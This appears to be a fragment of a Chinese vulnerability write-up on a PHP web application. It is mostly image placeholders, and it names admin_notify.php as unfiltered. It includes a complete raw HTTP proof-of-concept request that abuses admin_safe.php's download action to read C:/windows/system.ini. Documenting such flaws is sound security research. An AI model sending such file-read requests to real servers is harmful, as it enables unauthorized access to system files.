


漏洞点 admin_notify.php


其实原理一致,都是没有进行过滤等操作




附赠一个本地文件包含
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| GET /0mrht1/admin_safe.php?action=download&file=C:/windows/system.ini HTTP/1.1
Host: localhost
Sec-Fetch-Site: none
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
sec-ch-ua: "Chromium";v="142", "Google Chrome";v="142", "Not_A Brand";v="99"
sec-ch-ua-platform: "Windows"
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Cookie: PHPSESSID=soheavu46t8kuqcgtg62os45r0; t00ls=e54285de394c4207cd521213cebab040; t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
sec-ch-ua-mobile: ?0
|

真的是一点过滤也没有啊~